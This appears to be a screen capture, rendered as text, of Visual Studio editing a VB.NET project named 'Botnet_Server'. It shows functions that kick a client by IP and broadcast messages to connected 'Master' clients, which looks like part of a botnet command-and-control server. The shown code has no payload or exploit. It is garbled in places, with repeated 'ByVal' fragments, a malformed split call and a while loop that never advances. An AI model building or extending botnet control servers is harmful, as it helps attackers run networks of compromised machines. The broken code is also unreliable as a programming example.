 Botnet_Server - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Roy Gerbil
Debug Any CPU Start
Server Explorer
Toolbox
Form1.vb* Form1.vb [Design]*
Botnet_Server Form1 KickClientIP
Otan
Aa Abl Current Document
491 Function KickClientIP(ByVal IP As String)
492 Try
493 For Each xclient As TcpClient In totalclient
494 If xclient.Client.RemoteEndPoint.ToString = IP Then
495 xclient.Client.Close()
496 End If
497 Next
498 Catch
499 End Try
500 Return True
501 End Function
502 Function CountMasters(Byval)
Byval
ByVal
503 Function MBroadcast(By , ByVal message As String)
504 Dim Args As String it(" ")
505 Dim str1 As String = ""
506 Try
507 Dim i As Integer = 1
508 While i < Args.Length
509 str1 = str1 + Args(i) + " "
510 End While
511 str1 = str1.TrimEnd(" ")
512 Catch
513 End Try
514 Try
515 For Each client As TcpClient In Master
516 If Not client.Client.RemoteEndPoint.ToString = IP Then
517 Dim tx As New StreamWriter(client.GetStream)
518 tx.WriteLine("<MasterBroadcast>" + str1)
519 tx.Flush()
520 End If
521 Next
522 Catch
523 End Try
524 Return True
525 End Function
133 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Botnet_Server' (1 projec
Botnet_Server
My Project
References
Form1.vb
Solution... Team Ex... Class View
Properties
Item(s) Saved Ln 502 Col 32 Ch 32 INS Add to Source Control